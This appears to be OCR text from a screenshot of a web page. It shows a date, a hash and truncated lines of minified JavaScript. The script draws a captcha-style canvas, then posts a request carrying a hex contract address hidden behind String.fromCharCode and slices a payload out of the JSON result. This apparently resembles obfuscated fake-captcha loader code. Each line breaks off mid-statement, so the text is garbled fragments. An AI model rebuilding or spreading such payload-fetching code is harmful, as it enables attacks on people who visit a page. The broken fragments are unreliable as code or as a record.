
On 15 de junho de 2026
0
🗂 Hash:
f81f656ab26c1ad1323e2b9a0965d1
2026-06-14
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i+
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=